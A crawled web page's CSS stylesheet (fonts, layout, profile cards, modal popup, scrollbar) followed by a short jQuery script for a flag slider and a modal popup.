  src: local('Tajawal'), local('Tajawal-Regular'), url(fonts/Iura6YBj_oCad4k1nzSBC45I.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE80-FEFC;
}
@font-face {
  font-family: 'Tajawal';
  font-style: normal;
  font-weight: 400;
  src: local('Tajawal'), local('Tajawal-Regular'), url(fonts/Iura6YBj_oCad4k1nzGBCw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* --------------- FONTS --------------- */


/* --------------- INIT --------------- */
* {
	padding: 0;
	margin: 0;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
}
body {
	background: #fff;
	font-family: 'Tajawal', sans-serif;
	overflow-x: hidden;
}
a,
a:hover,
a:focus {
	color: inherit;
	text-decoration: none;
}
a:hover {
	opacity: .8;
}
.container {
	padding: 0;
	overflow-x: hidden;
}
.clear-fix {
	clear: both;
}
ul {
	list-style: none;
}
.category-icon {
	content: '';
    height: 30px;
    width: 40px;
    background-size: 40px 30px!important;
    display: inline-block;
    vertical-align: middle;
    margin: 0 5px;
}	
.btn-fb,
.btn-fb:hover {
	background: #2056b9;
	color: #fff;
}
textarea {
	min-height: 150px;
	resize: vertical;
}
/* --------------- INIT --------------- */



/* --------------- FONT_SIZES --------------- */
h1 {
	font-size: 28px;
}
h2 {
	font-size: 24px;
}
h3 {
	font-size: 20px;
}
/* --------------- FONT_SIZES --------------- */


/* --------------- NAVBAR --------------- */
.header .navbar {
	background: #96435e;
	color: #fff;
}
/* --------------- NAVBAR --------------- */


/* --------------- FLAGS --------------- */
.flags {
	background: #e4e4e4;
	padding: 10px 0;
	max-height: 90px;
}
.flags .container {
	overflow: hidden;
}
.flags-container {
	width: 100%;
	padding: 0;
	position: relative;
}
.flags img {
	height: 60px;
	width: 100px;
	margin: 7px;
}
/* --------------- FLAGS --------------- */


/* --------------- PROFILES --------------- */
.single-profile {
	padding: 4px 0 4px 4px;
}
.single-profile .thumbnail {
	height: 180px;
    width: 100%;
}
.border-shadow {
	width: 100%;
	border: 1px solid #ccc;
	box-shadow: -2px 4px 2px 0px #eaeaea;
}
.single-profile .infos {
	justify-content: space-between;
}	
.single-profile .infos ul li {
	padding: 5px;
}
.profile-pic {
	max-height: 250px;
}
.single-profile .thumbnails img{
	width: 75px!important;
    height: 75px!important;
	cursor: zoom-in;
}
/* --------------- PROFILES --------------- */



/* --------------- SUBCATEGORIES --------------- */
.subcategories li {
	display: inline-block;
    padding: 5px;
    margin: 3px;
    border: 1px solid #ccc;
}
/* --------------- SUBCATEGORIES --------------- */



/* --------------- FOOTER --------------- */
.footer {
	border-top: 1px solid #ccc;
}
.footer .list-item {
	padding-left: 5px;
	padding-right: 5px;
	font-size: 13px;
}
/* --------------- FOOTER --------------- */



/* -------------- POOP_UP -------------- */
.poop-up {
	position: relative;
}
.poop-up .shadow {
	position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 999;
    background: #111;
    height: 100%;
	opacity: .5;
}
.poop-up--box {
    position: fixed;
    top: 20%;
    left: 10%;
    right: 10%;
    background: #fff;
    z-index: 999;
}
.poop-up--remove-btn {
	float: right;
	cursor: pointer;
	font-size: 24px;
	font-weight: bold;
}
.poop-up--img{
	width: 100%;
}
/* -------------- POOP_UP -------------- */


/* -------------- SCROLLBAR_STYLIZE -------------- */
::-webkit-scrollbar {
    width: 10px;
}

::-webkit-scrollbar-track {
    background: #fefefe; 
}

::-webkit-scrollbar-thumb {
    background: #555; 
}
::-webkit-scrollbar-thumb:hover {
    background: #555; 
}
/* -------------- SCROLLBAR_STYLIZE -------------- */



/* --------------- DESKTOP_BREAKPOINTS --------------- */
@media all and (min-width: 960px) {
	
	.single-profile .thumbnail {
		height: 100%;
		width: auto !important;
	}
	.footer .list-item {
		padding-left: 10px;
		padding-right: 0;
		font-size: 15px;
	}
	.profile-pic {
		height: 100%;
		max-height: initial;
		min-height: 440px;
	}
	.poop-up--box {
		position: fixed;
		top: 20%;
		left: 30%;
		right: 30%;
		background: #fff;
		z-index: 999;
	}
	textarea {
		min-height: 250px;
	}
	.poop-up--img {
		width: 300px;
	}
}
/* --------------- DESKTOP_BREAKPOINTS --------------- */


--- FILE ---
content_type: text/javascript
request_url: https://www.k-banat.com/template/js/all.js
body_size: 172
content:
/* ------------ FLAGS_SLIDER ------------ */	
var currentPosition = 0;
function flagsSlider(){
	var flagsContainer = $(".flags-container");
	var flagsCount = $(".flags-container img").length;
	var slidingUnit = 100;
	var maxSliding = flagsCount * slidingUnit;
	if(currentPosition < maxSliding){
		currentPosition += slidingUnit + 15;
	}else{
		currentPosition = 0;
	}
	flagsContainer.css("left", currentPosition + "px");
}
$(document).ready(function(){
	setInterval(function(){
		flagsSlider();
	}, 1000);
});
/* ------------ FLAGS_SLIDER ------------ */



/* ------------ POOP_UP ------------ */
function showPoopUp(content = null){
	if(content !== null){
		var component = '<div class="poop-up">' +
							'<div class="shadow"></div>' +
							'<div class="poop-up--box border-box p-2 m-auto">' +
								'<span class="poop-up--remove-btn">X</span>' +
								content +
							'</div>' +
						'</div>';			
		$("body").append(component);
		$("body").css('overflow', 'hidden');
		$(".shadow").click(function(){
			$(".poop-up").remove();
			$("body").removeAttr('style');
		});	
		$(".poop-up--remove-btn").click(function(){
			$(".poop-up").remove();
			$("body").removeAttr('style');
		});	
		$(document).keyup(function(e) {
			if (e.keyCode === 27){
			$(".poop-up").remove();
			$("body").removeAttr('style');
			}  
		});
	}
}
/* ------------ POOP_UP ------------ */

